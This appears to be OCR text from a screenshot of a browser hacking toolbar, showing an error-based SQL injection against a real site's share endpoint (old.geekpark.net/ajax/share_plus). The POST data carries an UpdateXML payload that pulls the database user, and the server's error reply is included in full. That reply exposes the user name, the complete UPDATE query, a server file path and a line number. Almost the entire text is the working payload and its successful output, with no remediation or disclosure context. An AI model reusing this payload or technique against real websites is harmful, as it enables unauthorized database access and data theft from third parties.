 Database Error
old.geekpark.net/ajax/share_plus
百度
INT SQL XSS Encryption Encoding Other
Load URL
http://old.geekpark.net/ajax/share_plus
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)&item=sina
-
+
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[geek_event@localhost]'
UPDATE core_extra_entities SET `sina`=`sina`+1 WHERE guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)
Filename: /data/www/event.geekpark.net/models/entity_mod.php
Line Number: 50
123 高亮所有(A) 区分大小写(C) 第1项，共找到1个匹配项